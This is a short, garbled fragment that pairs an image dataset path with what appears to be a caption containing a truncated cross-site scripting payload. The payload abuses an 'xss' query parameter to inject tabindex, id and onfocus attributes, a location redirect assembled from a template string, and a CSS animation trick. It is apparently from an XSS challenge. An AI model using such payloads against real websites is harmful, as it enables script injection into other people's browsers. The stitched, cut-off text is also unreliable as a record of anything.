 warm up... ?xss='tabindex=1+id=x+onfocus<script>=' location=`index3${all[56].src.slice(41)}% 26css=*{animation:x}@keyframe...